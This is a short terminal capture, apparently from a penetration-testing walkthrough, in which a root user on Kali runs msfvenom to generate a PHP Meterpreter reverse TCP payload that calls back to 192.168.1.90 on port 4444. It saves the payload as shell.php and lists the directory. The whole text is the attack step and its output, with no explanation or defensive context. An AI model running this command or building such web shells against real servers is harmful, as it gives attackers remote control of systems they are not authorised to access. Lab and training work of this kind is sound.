 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# ls
Desktop Documents Downloads Music Pictures Public ryans_hash_code shell.php Templates Videos